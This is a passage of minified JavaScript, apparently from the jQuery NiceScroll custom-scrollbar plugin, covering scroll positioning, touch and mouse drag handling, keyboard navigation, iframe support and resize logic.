b.opt.hwacceleration)&&b.haswrapper;this.istouchcapable=false;if(e.cantouch&&e.ischrome&&!e.isios&&!e.isandroid)this.istouchcapable=true,e.cantouch=false;if(e.cantouch&&e.ismozilla&&!e.isios)this.istouchcapable=true,e.cantouch=false;this.delayed=function(f,c,g,e){var d=b.delaylist[f],h=(new Date).getTime();if(!e&&d&&d.tt)return false;d&&d.tt&&clearTimeout(d.tt);if(d&&d.last+g>h&&!d.tt)b.delaylist[f]={last:h+g,tt:setTimeout(function(){b.delaylist[f].tt=0;c.call()},g)};else if(!d||!d.tt)b.delaylist[f]=
{last:h,tt:0},setTimeout(function(){c.call()},0)};this.synched=function(f,c){b.synclist[f]=c;(function(){if(!b.onsync)q(function(){b.onsync=false;for(f in b.synclist){var c=b.synclist[f];c&&c.call(b);b.synclist[f]=false}}),b.onsync=true})();return f};this.unsynched=function(f){b.synclist[f]&&(b.synclist[f]=false)};this.css=function(f,c){for(var g in c)b.saved.css.push([f,g,f.css(g)]),f.css(g,c[g])};this.scrollTop=function(f){return typeof f=="undefined"?b.getScrollTop():b.setScrollTop(f)};this.scrollLeft=
function(f){return typeof f=="undefined"?b.getScrollLeft():b.setScrollLeft(f)};BezierClass=function(b,c,g,e,d,h,i){this.st=b;this.ed=c;this.spd=g;this.p1=e||0;this.p2=d||1;this.p3=h||0;this.p4=i||1;this.ts=(new Date).getTime();this.df=this.ed-this.st};BezierClass.prototype={B2:function(b){return 3*b*b*(1-b)},B3:function(b){return 3*b*(1-b)*(1-b)},B4:function(b){return(1-b)*(1-b)*(1-b)},getNow:function(){var b=1-((new Date).getTime()-this.ts)/this.spd,c=this.B2(b)+this.B3(b)+this.B4(b);return b<0?
this.ed:this.st+Math.round(this.df*c)},update:function(b,c){this.st=this.getNow();this.ed=b;this.spd=c;this.ts=(new Date).getTime();this.df=this.ed-this.st;return this}};if(this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"};e.hastranslate3d&&e.isios&&this.doc.css("-webkit-backface-visibility","hidden");var n=function(){var f=b.doc.css(e.trstyle);return f&&f.substr(0,6)=="matrix"?f.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):false};this.getScrollTop=function(f){if(!f){if(f=
n())return f.length==16?-f[13]:-f[5];if(b.timerscroll&&b.timerscroll.bz)return b.timerscroll.bz.getNow()}return b.doc.translate.y};this.getScrollLeft=function(f){if(!f){if(f=n())return f.length==16?-f[12]:-f[4];if(b.timerscroll&&b.timerscroll.bh)return b.timerscroll.bh.getNow()}return b.doc.translate.x};this.notifyScrollEvent=document.createEvent?function(b){var c=document.createEvent("UIEvents");c.initUIEvent("scroll",false,true,window,1);b.dispatchEvent(c)}:document.fireEvent?function(b){var c=
document.createEventObject();b.fireEvent("onscroll");c.cancelBubble=true}:function(){};e.hastranslate3d&&b.opt.enabletranslate3d?(this.setScrollTop=function(f,c){b.doc.translate.y=f;b.doc.translate.ty=f*-1+"px";b.doc.css(e.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(f,c){b.doc.translate.x=f;b.doc.translate.tx=f*-1+"px";b.doc.css(e.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||
b.notifyScrollEvent(b.win[0])}):(this.setScrollTop=function(f,c){b.doc.translate.y=f;b.doc.translate.ty=f*-1+"px";b.doc.css(e.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(f,c){b.doc.translate.x=f;b.doc.translate.tx=f*-1+"px";b.doc.css(e.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])})}else this.getScrollTop=function(){return b.docscroll.scrollTop()},this.setScrollTop=
function(f){return b.docscroll.scrollTop(f)},this.getScrollLeft=function(){return b.docscroll.scrollLeft()},this.setScrollLeft=function(f){return b.docscroll.scrollLeft(f)};this.getTarget=function(b){return!b?false:b.target?b.target:b.srcElement?b.srcElement:false};this.hasParent=function(b,c){if(!b)return false;for(var g=b.target||b.srcElement||b||false;g&&g.id!=c;)g=g.parentNode||false;return g!==false};var p={thin:1,medium:3,thick:5};this.updateScrollBar=function(f){if(b.ishwscroll)b.rail.css({height:b.win.innerHeight()}),
b.railh&&b.railh.css({width:b.win.innerWidth()});else{var c=b.isfixed?{top:parseFloat(b.win.css("top")),left:parseFloat(b.win.css("left"))}:b.win.offset(),g=c.top,e=c.left;g+=h(b.win,"border-top-width",true);b.win.outerWidth();b.win.innerWidth();e+=b.rail.align?b.win.outerWidth()-h(b.win,"border-right-width")-b.rail.width:h(b.win,"border-left-width");var d=b.opt.railoffset;d&&(d.top&&(g+=d.top),b.rail.align&&d.left&&(e+=d.left));b.locked||b.rail.css({top:g,left:e,height:f?f.h:b.win.innerHeight()});
b.zoom&&b.zoom.css({top:g+1,left:b.rail.align==1?e-20:e+b.rail.width+4});if(b.railh&&!b.locked)g=c.top,e=c.left,f=b.railh.align?g+h(b.win,"border-top-width",true)+b.win.innerHeight()-b.railh.height:g+h(b.win,"border-top-width",true),e+=h(b.win,"border-left-width"),b.railh.css({top:f,left:e,width:b.railh.width})}};this.doRailClick=function(f,c,g){var e;!(b.rail.drag&&b.rail.drag.pt!=1)&&!b.locked&&!b.rail.drag&&(b.cancelScroll(),b.cancelEvent(f),c?(c=g?b.doScrollLeft:b.doScrollTop,e=g?(f.pageX-b.railh.offset().left-
b.cursorwidth/2)*b.scrollratio.x:(f.pageY-b.rail.offset().top-b.cursorheight/2)*b.scrollratio.y,c(e)):(c=g?b.doScrollLeftBy:b.doScrollBy,e=g?b.scroll.x:b.scroll.y,f=g?f.pageX-b.railh.offset().left:f.pageY-b.rail.offset().top,g=g?b.view.w:b.view.h,e>=f?c(g):c(-g)))};b.hasanimationframe=q;b.hascancelanimationframe=r;b.hasanimationframe?b.hascancelanimationframe||(r=function(){b.cancelAnimationFrame=true}):(q=function(b){return setTimeout(b,16)},r=clearInterval);this.init=function(){b.saved.css=[];if(e.isie7mobile)return true;
e.hasmstouch&&b.css(b.ispage?d("html"):b.win,{"-ms-touch-action":"none"});if(!b.ispage||!e.cantouch&&!e.isieold&&!e.isie9mobile){var f=b.docscroll;b.ispage&&(f=b.haswrapper?b.win:b.doc);e.isie9mobile||b.css(f,{"overflow-y":"hidden"});b.ispage&&e.isie7&&(b.doc[0].nodeName=="BODY"?b.css(d("html"),{"overflow-y":"hidden"}):b.doc[0].nodeName=="HTML"&&b.css(d("body"),{"overflow-y":"hidden"}));e.isios&&!b.ispage&&!b.haswrapper&&b.css(d("body"),{"-webkit-overflow-scrolling":"touch"});var c=d(document.createElement("div"));
c.css({position:"relative",top:0,"float":"right",width:b.opt.cursorwidth,height:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.hborder=parseFloat(c.outerHeight()-c.innerHeight());b.cursor=c;var g=d(document.createElement("div"));g.attr("id",b.id);var h,i,j=["left","right"],y;for(y in j)i=j[y],(h=b.opt.railpadding[i])?
g.css("padding-"+i,h+"px"):b.opt.railpadding[i]=0;g.append(c);g.width=Math.max(parseFloat(b.opt.cursorwidth),c.outerWidth())+b.opt.railpadding.left+b.opt.railpadding.right;g.css({width:g.width+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+2,background:b.opt.background});g.visibility=true;g.scrollable=true;g.align=b.opt.railalign=="left"?0:1;b.rail=g;c=b.rail.drag=false;if(b.opt.boxzoom&&!b.ispage&&!e.isieold&&(c=document.createElement("div"),b.bind(c,"click",b.doZoom),b.zoom=d(c),b.zoom.css({cursor:"pointer",
"z-index":b.opt.zindex,backgroundImage:"url("+D+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),b.opt.dblclickzoom&&b.bind(b.win,"dblclick",b.doZoom),e.cantouch&&b.opt.gesturezoom))b.ongesturezoom=function(c){c.scale>1.5&&b.doZoomIn(c);c.scale<0.8&&b.doZoomOut(c);return b.cancelEvent(c)},b.bind(b.win,"gestureend",b.ongesturezoom);b.railh=false;if(b.opt.horizrailenabled){b.css(f,{"overflow-x":"hidden"});c=d(document.createElement("div"));c.css({position:"relative",top:0,height:b.opt.cursorwidth,
width:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.wborder=parseFloat(c.outerWidth()-c.innerWidth());b.cursorh=c;var k=d(document.createElement("div"));k.attr("id",b.id+"-hr");k.height=1+Math.max(parseFloat(b.opt.cursorwidth),c.outerHeight());k.css({height:k.height+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+
2,background:b.opt.background});k.append(c);k.visibility=true;k.scrollable=true;k.align=b.opt.railvalign=="top"?0:1;b.railh=k;b.railh.drag=false}b.ispage?(g.css({position:"fixed",top:"0px",height:"100%"}),g.align?g.css({right:"0px"}):g.css({left:"0px"}),b.body.append(g),b.railh&&(k.css({position:"fixed",left:"0px",width:"100%"}),k.align?k.css({bottom:"0px"}):k.css({top:"0px"}),b.body.append(k))):(b.ishwscroll?(b.win.css("position")=="static"&&b.css(b.win,{position:"relative"}),f=b.win[0].nodeName==
"HTML"?b.body:b.win,b.zoom&&(b.zoom.css({position:"absolute",top:1,right:0,"margin-right":g.width+4}),f.append(b.zoom)),g.css({position:"absolute",top:0}),g.align?g.css({right:0}):g.css({left:0}),f.append(g),k&&(k.css({position:"absolute",left:0,bottom:0}),k.align?k.css({bottom:0}):k.css({top:0}),f.append(k))):(b.isfixed=b.win.css("position")=="fixed",f=b.isfixed?"fixed":"absolute",g.css({position:f}),b.zoom&&b.zoom.css({position:f}),b.updateScrollBar(),b.body.append(g),b.zoom&&b.body.append(b.zoom),
b.railh&&(k.css({position:f}),b.body.append(k))),e.isios&&b.css(b.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),e.isie&&b.opt.disableoutline&&b.win.attr("hideFocus","true"),e.iswebkit&&b.opt.disableoutline&&b.win.css({outline:"none"}));if(b.opt.autohidemode===false)b.autohidedom=false;else if(b.opt.autohidemode===true){if(b.autohidedom=d().add(b.rail),b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="scroll"){if(b.autohidedom=d().add(b.rail),
b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="cursor"){if(b.autohidedom=d().add(b.cursor),b.railh)b.autohidedom=b.autohidedom.add(b.railh.cursor)}else if(b.opt.autohidemode=="hidden")b.autohidedom=false,b.hide(),b.locked=false;if(e.isie9mobile)b.scrollmom=new z(b),b.onmangotouch=function(){var c=b.getScrollTop(),f=b.getScrollLeft();if(c==b.scrollmom.lastscrolly&&f==b.scrollmom.lastscrollx)return true;var g=c-b.mangotouch.sy,e=f-b.mangotouch.sx;if(Math.round(Math.sqrt(Math.pow(e,
2)+Math.pow(g,2)))!=0){var l=g<0?-1:1,d=e<0?-1:1,h=+new Date;b.mangotouch.lazy&&clearTimeout(b.mangotouch.lazy);if(h-b.mangotouch.tm>80||b.mangotouch.dry!=l||b.mangotouch.drx!=d)b.scrollmom.stop(),b.scrollmom.reset(f,c),b.mangotouch.sy=c,b.mangotouch.ly=c,b.mangotouch.sx=f,b.mangotouch.lx=f,b.mangotouch.dry=l,b.mangotouch.drx=d,b.mangotouch.tm=h;else if(b.scrollmom.stop(),b.scrollmom.update(b.mangotouch.sx-e,b.mangotouch.sy-g),b.mangotouch.tm=h,g=Math.max(Math.abs(b.mangotouch.ly-c),Math.abs(b.mangotouch.lx-
f)),b.mangotouch.ly=c,b.mangotouch.lx=f,g>2)b.mangotouch.lazy=setTimeout(function(){b.mangotouch.lazy=false;b.mangotouch.dry=0;b.mangotouch.drx=0;b.mangotouch.tm=0;b.scrollmom.doMomentum(30)},100)}},g=b.getScrollTop(),k=b.getScrollLeft(),b.mangotouch={sy:g,ly:g,dry:0,sx:k,lx:k,drx:0,lazy:false,tm:0},b.bind(b.docscroll,"scroll",b.onmangotouch);else{if(e.cantouch||b.istouchcapable||b.opt.touchbehavior||e.hasmstouch){b.scrollmom=new z(b);b.ontouchstart=function(c){if(c.pointerType&&c.pointerType!=2)return false;
if(!b.locked){if(e.hasmstouch)for(var f=c.target?c.target:false;f;){var g=d(f).getNiceScroll();if(g.length>0&&g[0].me==b.me)break;if(g.length>0)return false;if(f.nodeName=="DIV"&&f.id==b.id)break;f=f.parentNode?f.parentNode:false}b.cancelScroll();if((f=b.getTarget(c))&&/INPUT/i.test(f.nodeName)&&/range/i.test(f.type))return b.stopPropagation(c);if(b.forcescreen)g=c,c={original:c.original?c.original:c},c.clientX=g.screenX,c.clientY=g.screenY;b.rail.drag={x:c.clientX,y:c.clientY,sx:b.scroll.x,sy:b.scroll.y,
st:b.getScrollTop(),sl:b.getScrollLeft(),pt:2};b.opt.touchbehavior&&b.isiframe&&e.isie&&(g=b.win.position(),b.rail.drag.x+=g.left,b.rail.drag.y+=g.top);b.hasmoving=false;b.lastmouseup=false;b.scrollmom.reset(c.clientX,c.clientY);if(!e.cantouch&&!this.istouchcapable&&!e.hasmstouch){if(!f||!/INPUT|SELECT|TEXTAREA/i.test(f.nodeName))return!b.ispage&&e.hasmousecapture&&f.setCapture(),b.cancelEvent(c);if(/SUBMIT|CANCEL|BUTTON/i.test(d(f).attr("type")))pc={tg:f,click:false},b.preventclick=pc}}};b.ontouchend=
function(c){if(c.pointerType&&c.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2&&(b.scrollmom.doMomentum(),b.rail.drag=false,b.hasmoving&&(b.hasmoving=false,b.lastmouseup=true,b.hideCursor(),e.hasmousecapture&&document.releaseCapture(),!e.cantouch)))return b.cancelEvent(c)};var o=b.opt.touchbehavior&&b.isiframe&&!e.hasmousecapture;b.ontouchmove=function(c,f){if(c.pointerType&&c.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2){if(e.cantouch&&typeof c.original=="undefined")return true;
b.hasmoving=true;if(b.preventclick&&!b.preventclick.click)b.preventclick.click=b.preventclick.tg.onclick||false,b.preventclick.tg.onclick=b.onpreventclick;if(b.forcescreen){var g=c,c={original:c.original?c.original:c};c.clientX=g.screenX;c.clientY=g.screenY}g=ofy=0;if(o&&!f){var l=b.win.position(),g=-l.left;ofy=-l.top}var d=c.clientY+ofy,h=b.rail.drag.st-(d-b.rail.drag.y);if(b.ishwscroll&&b.opt.bouncescroll)h<0?h=Math.round(h/2):h>b.page.maxh&&(h=b.page.maxh+Math.round((h-b.page.maxh)/2));else if(h<
0&&(d=h=0),h>b.page.maxh)h=b.page.maxh,d=0;var i=c.clientX+g;if(b.railh&&b.railh.scrollable){var m=b.rail.drag.sl-(i-b.rail.drag.x);if(b.ishwscroll&&b.opt.bouncescroll)m<0?m=Math.round(m/2):m>b.page.maxw&&(m=b.page.maxw+Math.round((m-b.page.maxw)/2));else if(m<0&&(i=m=0),m>b.page.maxw)m=b.page.maxw,i=0}b.synched("touchmove",function(){b.rail.drag&&b.rail.drag.pt==2&&(b.prepareTransition&&b.prepareTransition(0),b.rail.scrollable&&b.setScrollTop(h),b.scrollmom.update(i,d),b.railh&&b.railh.scrollable?
(b.setScrollLeft(m),b.showCursor(h,m)):b.showCursor(h),e.isie10&&document.selection.clear())});return b.cancelEvent(c)}}}e.cantouch||b.opt.touchbehavior?(b.onpreventclick=function(c){if(b.preventclick)return b.preventclick.tg.onclick=b.preventclick.click,b.preventclick=false,b.cancelEvent(c)},b.onmousedown=b.ontouchstart,b.onmouseup=b.ontouchend,b.onclick=e.isios?false:function(c){return b.lastmouseup?(b.lastmouseup=false,b.cancelEvent(c)):true},b.onmousemove=b.ontouchmove,e.cursorgrabvalue&&(b.css(b.ispage?
b.doc:b.win,{cursor:e.cursorgrabvalue}),b.css(b.rail,{cursor:e.cursorgrabvalue}))):(b.onmousedown=function(c,f){if(!(b.rail.drag&&b.rail.drag.pt!=1)){if(b.locked)return b.cancelEvent(c);b.cancelScroll();b.rail.drag={x:c.clientX,y:c.clientY,sx:b.scroll.x,sy:b.scroll.y,pt:1,hr:!!f};var g=b.getTarget(c);!b.ispage&&e.hasmousecapture&&g.setCapture();if(b.isiframe&&!e.hasmousecapture)b.saved.csspointerevents=b.doc.css("pointer-events"),b.css(b.doc,{"pointer-events":"none"});return b.cancelEvent(c)}},b.onmouseup=
function(c){if(b.rail.drag&&(e.hasmousecapture&&document.releaseCapture(),b.isiframe&&!e.hasmousecapture&&b.doc.css("pointer-events",b.saved.csspointerevents),b.rail.drag.pt==1))return b.rail.drag=false,b.cancelEvent(c)},b.onmousemove=function(c){if(b.rail.drag){if(b.rail.drag.pt==1){if(e.ischrome&&c.which==0)return b.onmouseup(c);b.cursorfreezed=true;if(b.rail.drag.hr){b.scroll.x=b.rail.drag.sx+(c.clientX-b.rail.drag.x);if(b.scroll.x<0)b.scroll.x=0;var f=b.scrollvaluemaxw;if(b.scroll.x>f)b.scroll.x=
f}else{b.scroll.y=b.rail.drag.sy+(c.clientY-b.rail.drag.y);if(b.scroll.y<0)b.scroll.y=0;f=b.scrollvaluemax;if(b.scroll.y>f)b.scroll.y=f}b.synched("mousemove",function(){b.rail.drag&&b.rail.drag.pt==1&&(b.showCursor(),b.rail.drag.hr?b.doScrollLeft(Math.round(b.scroll.x*b.scrollratio.x)):b.doScrollTop(Math.round(b.scroll.y*b.scrollratio.y)))});return b.cancelEvent(c)}}else b.checkarea=true});(e.cantouch||b.opt.touchbehavior)&&b.bind(b.win,"mousedown",b.onmousedown);e.hasmstouch&&(b.css(b.rail,{"-ms-touch-action":"none"}),
b.css(b.cursor,{"-ms-touch-action":"none"}),b.bind(b.win,"MSPointerDown",b.ontouchstart),b.bind(document,"MSPointerUp",b.ontouchend),b.bind(document,"MSPointerMove",b.ontouchmove),b.bind(b.cursor,"MSGestureHold",function(b){b.preventDefault()}),b.bind(b.cursor,"contextmenu",function(b){b.preventDefault()}));this.istouchcapable&&(b.bind(b.win,"touchstart",b.ontouchstart),b.bind(document,"touchend",b.ontouchend),b.bind(document,"touchmove",b.ontouchmove));b.bind(b.cursor,"mousedown",b.onmousedown);
b.bind(b.cursor,"mouseup",b.onmouseup);b.railh&&(b.bind(b.cursorh,"mousedown",function(c){b.onmousedown(c,true)}),b.bind(b.cursorh,"mouseup",function(c){if(!(b.rail.drag&&b.rail.drag.pt==2))return b.rail.drag=false,b.hasmoving=false,b.hideCursor(),e.hasmousecapture&&document.releaseCapture(),b.cancelEvent(c)}));b.bind(document,"mouseup",b.onmouseup);e.hasmousecapture&&b.bind(b.win,"mouseup",b.onmouseup);b.bind(document,"mousemove",b.onmousemove);b.onclick&&b.bind(document,"click",b.onclick);!e.cantouch&&
!b.opt.touchbehavior&&(b.rail.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.rail.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()}),b.opt.sensitiverail&&(b.rail.click(function(c){b.doRailClick(c,false,false)}),b.rail.dblclick(function(c){b.doRailClick(c,true,false)}),b.cursor.click(function(c){b.cancelEvent(c)}),b.cursor.dblclick(function(c){b.cancelEvent(c)})),b.railh&&(b.railh.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=
true}),b.railh.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()})),b.zoom&&(b.zoom.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.zoom.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()})));b.opt.enablemousewheel&&(b.isiframe||b.bind(e.isie&&b.ispage?document:b.docscroll,"mousewheel",b.onmousewheel),b.bind(b.rail,"mousewheel",b.onmousewheel),b.railh&&b.bind(b.railh,"mousewheel",b.onmousewheelhr));!b.ispage&&!e.cantouch&&!/HTML|BODY/.test(b.win[0].nodeName)&&
(b.win.attr("tabindex")||b.win.attr({tabindex:B++}),b.win.focus(function(c){s=b.getTarget(c).id||true;b.hasfocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.win.blur(function(){s=false;b.hasfocus=false}),b.win.mouseenter(function(c){w=b.getTarget(c).id||true;b.hasmousefocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.win.mouseleave(function(){w=false;b.hasmousefocus=false}))}b.onkeypress=function(c){if(b.locked&&b.page.maxh==0)return true;var c=c?c:window.e,f=b.getTarget(c);if(f&&/INPUT|TEXTAREA|SELECT|OPTION/.test(f.nodeName)&&
(!f.getAttribute("type")&&!f.type||!/submit|button|cancel/i.tp))return true;if(b.hasfocus||b.hasmousefocus&&!s||b.ispage&&!s&&!w){var f=c.keyCode,g=c.ctrlKey||false;if(b.locked&&f!=27)return b.cancelEvent(c);var e=false;switch(f){case 38:case 63233:b.doScrollBy(72);e=true;break;case 40:case 63235:b.doScrollBy(-72);e=true;break;case 37:case 63232:b.railh&&(g?b.doScrollLeft(0):b.doScrollLeftBy(72),e=true);break;case 39:case 63234:b.railh&&(g?b.doScrollLeft(b.page.maxw):b.doScrollLeftBy(-72),e=true);
break;case 33:case 63276:b.doScrollBy(b.view.h);e=true;break;case 34:case 63277:b.doScrollBy(-b.view.h);e=true;break;case 36:case 63273:b.railh&&g?b.doScrollPos(0,0):b.doScrollTo(0);e=true;break;case 35:case 63275:b.railh&&g?b.doScrollPos(b.page.maxw,b.page.maxh):b.doScrollTo(b.page.maxh);e=true;break;case 32:b.opt.spacebarenabled&&(b.doScrollBy(-b.view.h),e=true);break;case 27:b.zoomactive&&(b.doZoom(),e=true)}if(e)return b.cancelEvent(c)}};b.opt.enablekeyboard&&b.bind(document,e.isopera&&!e.isopera12?
"keypress":"keydown",b.onkeypress);b.bind(window,"resize",b.resize);b.bind(window,"orientationchange",b.resize);b.bind(window,"load",b.resize);if(e.ischrome&&!b.ispage&&!b.haswrapper){var n=b.win.attr("style"),g=parseFloat(b.win.css("width"))+1;b.win.css("width",g);b.synched("chromefix",function(){b.win.attr("style",n)})}b.onAttributeChange=function(){b.lazyResize()};if(!b.ispage&&!b.haswrapper)"WebKitMutationObserver"in window?(b.observer=new WebKitMutationObserver(function(c){c.forEach(b.onAttributeChange)}),
b.observer.observe(b.win[0],{attributes:true,subtree:false})):(b.bind(b.win,e.isie&&!e.isie9?"propertychange":"DOMAttrModified",b.onAttributeChange),e.isie9&&b.win[0].attachEvent("onpropertychange",b.onAttributeChange));!b.ispage&&b.opt.boxzoom&&b.bind(window,"resize",b.resizeZoom);b.istextarea&&b.bind(b.win,"mouseup",b.resize);b.resize()}if(this.doc[0].nodeName=="IFRAME"){var A=function(){b.iframexd=false;try{var c="contentDocument"in this?this.contentDocument:this.contentWindow.document}catch(f){b.iframexd=
true,c=false}if(b.iframexd)return"console"in window&&console.log("NiceScroll error: policy restriced iframe"),true;b.forcescreen=true;if(b.isiframe)b.iframe={doc:d(c),html:b.doc.contents().find("html")[0],body:b.doc.contents().find("body")[0]},b.getContentSize=function(){return{w:Math.max(b.iframe.html.scrollWidth,b.iframe.body.scrollWidth),h:Math.max(b.iframe.html.scrollHeight,b.iframe.body.scrollHeight)}},b.docscroll=d(b.iframe.body);if(!e.isios&&b.opt.iframeautoresize&&!b.isiframe){b.win.scrollTop(0);
b.doc.height("");var g=Math.max(c.getElementsByTagName("html")[0].scrollHeight,c.body.scrollHeight);b.doc.height(g)}b.resize();e.isie7&&b.css(d(b.iframe.html),{"overflow-y":"hidden"});b.css(d(b.iframe.body),{"overflow-y":"hidden"});"contentWindow"in this?b.bind(this.contentWindow,"scroll",b.onscroll):b.bind(c,"scroll",b.onscroll);b.opt.enablemousewheel&&b.bind(c,"mousewheel",b.onmousewheel);b.opt.enablekeyboard&&b.bind(c,e.isopera?"keypress":"keydown",b.onkeypress);if(e.cantouch||b.opt.touchbehavior)b.bind(c,
"mousedown",b.onmousedown),b.bind(c,"mousemove",function(c){b.onmousemove(c,true)}),e.cursorgrabvalue&&b.css(d(c.body),{cursor:e.cursorgrabvalue});b.bind(c,"mouseup",b.onmouseup);b.zoom&&(b.opt.dblclickzoom&&b.bind(c,"dblclick",b.doZoom),b.ongesturezoom&&b.bind(c,"gestureend",b.ongesturezoom))};this.doc[0].readyState&&this.doc[0].readyState=="complete"&&setTimeout(function(){A.call(b.doc[0],false)},500);b.bind(this.doc,"load",A)}};this.showCursor=function(c,e){if(b.cursortimeout)clearTimeout(b.cursortimeout),
b.cursortimeout=0;if(b.rail){if(b.autohidedom)b.autohidedom.stop().css({opacity:b.opt.cursoropacitymax}),b.cursoractive=true;if(typeof c!="undefined"&&c!==false)b.scroll.y=Math.round(c*1/b.scrollratio.y);if(typeof e!="undefined")b.scroll.x=Math.round(e*1/b.scrollratio.x);b.cursor.css({height:b.cursorheight,top:b.scroll.y});if(b.cursorh)!b.rail.align&&b.rail.visibility?b.cursorh.css({width:b.cursorwidth,left:b.scroll.x+b.rail.width}):b.cursorh.css({width:b.cursorwidth,left:b.scroll.x}),b.cursoractive=
true;b.zoom&&b.zoom.stop().css({opacity:b.opt.cursoropacitymax})}};this.hideCursor=function(c){if(!b.cursortimeout&&b.rail&&b.autohidedom)b.cursortimeout=setTimeout(function(){if(!b.rail.active||!b.showonmouseevent)b.autohidedom.stop().animate({opacity:b.opt.cursoropacitymin}),b.zoom&&b.zoom.stop().animate({opacity:b.opt.cursoropacitymin}),b.cursoractive=false;b.cursortimeout=0},c||400)};this.noticeCursor=function(c,e,g){b.showCursor(e,g);b.rail.active||b.hideCursor(c)};this.getContentSize=b.ispage?
function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:b.haswrapper?function(){return{w:b.doc.outerWidth()+parseInt(b.win.css("paddingLeft"))+parseInt(b.win.css("paddingRight")),h:b.doc.outerHeight()+parseInt(b.win.css("paddingTop"))+parseInt(b.win.css("paddingBottom"))}}:function(){return{w:b.docscroll[0].scrollWidth,h:b.docscroll[0].scrollHeight}};this.onResize=function(c,e){if(!b.win)return false;
if(!b.haswrapper&&!b.ispage)if(b.win.css("display")=="none")return b.visibility&&b.hideRail().hideRailHr(),false;else!b.hidden&&!b.visibility&&b.showRail().showRailHr();var g=b.page.maxh,d=b.page.maxw,h=b.view.w;b.view={w:b.ispage?b.win.width():parseInt(b.win[0].clientWidth),h:b.ispage?b.win.height():parseInt(b.win[0].clientHeight)};b.page=e?e:b.getContentSize();b.page.maxh=Math.max(0,b.page.h-b.view.h);b.page.maxw=Math.max(0,b.page.w-b.view.w);if(b.page.maxh==g&&b.page.maxw==d&&b.view.w==h)if(b.ispage)return b;
else{g=b.win.offset();if(b.lastposition&&(d=b.lastposition,d.top==g.top&&d.left==g.left))return b;b.lastposition=g}b.page.maxh==0?(b.hideRail(),b.scrollvaluemax=0,b.scroll.y=0,b.scrollratio.y=0,b.cursorheight=0,b.setScrollTop(0),b.rail.scrollable=false):b.rail.scrollable=true;b.page.maxw==0?(b.hideRailHr(),b.scrollvaluemaxw=0,b.scroll.x=0,b.scrollratio.x=0,b.cursorwidth=0,b.setScrollLeft(0),b.railh.scrollable=false):b.railh.scrollable=true;b.locked=b.page.maxh==0&&b.page.maxw==0;if(b.locked)return b.ispage||
b.updateScrollBar(b.view),false;!b.hidden&&!b.visibility?b.showRail().showRailHr():!b.hidden&&!b.railh.visibility&&b.showRailHr();b.istextarea&&b.win.css("resize")&&b.win.css("resize")!="none"&&(b.view.h-=20);b.ispage||b.updateScrollBar(b.view);b.cursorheight=Math.min(b.view.h,Math.round(b.view.h*(b.view.h/b.page.h)));b.cursorheight=Math.max(b.opt.cursorminheight,b.cursorheight);b.cursorwidth=Math.min(b.view.w,Math.round(b.view.w*(b.view.w/b.page.w)));b.cursorwidth=Math.max(b.opt.cursorminheight,
b.cursorwidth);b.scrollvaluemax=b.view.h-b.cursorheight-b.cursor.hborder;if(b.railh)b.railh.width=b.page.maxh>0?b.view.w-b.rail.width:b.view.w,b.scrollvaluemaxw=b.railh.width-b.cursorwidth-b.cursorh.wborder;b.scrollratio={x:b.page.maxw/b.scrollvaluemaxw,y:b.page.maxh/b.scrollvaluemax};b.getScrollTop()>b.page.maxh?b.doScroll(b.page.maxh):(b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y)),b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x)),b.cursoractive&&b.noticeCursor());b.scroll.y&&
b.getScrollTop()==0&&b.doScrollTo(Math.floor(b.scroll.y*b.scrollratio.y));return b};this.resize=function(){b.delayed("resize",b.onResize,30);return b};this.lazyResize=function(){b.delayed("resize",b.resize,250)};this._bind=function(c,e,g,d){b.events.push({e:c,n:e,f:g,b:d});c.addEventListener?c.addEventListener(e,g,d||false):c.attachEvent?c.attachEvent("on"+e,g):c["on"+e]=g};this.bind=function(c,d,g,h){var i="jquery"in c?c[0]:c;i.addEventListener?(e.cantouch&&/mouseup|mousedown|mousemove/.test(d)&&
